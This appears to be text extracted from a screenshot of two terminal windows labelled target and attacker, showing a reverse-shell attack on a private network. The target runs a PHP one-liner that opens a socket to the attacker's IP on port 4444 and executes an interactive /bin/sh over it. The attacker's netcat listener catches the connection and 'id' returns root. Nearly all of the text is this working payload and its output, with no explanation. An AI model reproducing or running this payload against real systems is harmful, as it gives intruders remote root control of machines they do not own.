 root@target: ~
File Edit View Search Terminal Help
root@target:~# php -r '$sock=fsockopen("192.168.100.113",4444);exec("/bin/sh -i
<&3 >&3 2>&3");'
root@attacker: ~
File Edit View Search Terminal Help
root@attacker:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.100.107: inverse host lookup failed: Unknown host
connect to [192.168.100.113] from (UNKNOWN) [192.168.100.107] 55018
# id
uid=0(root) gid=0(root) groups=0(root)
#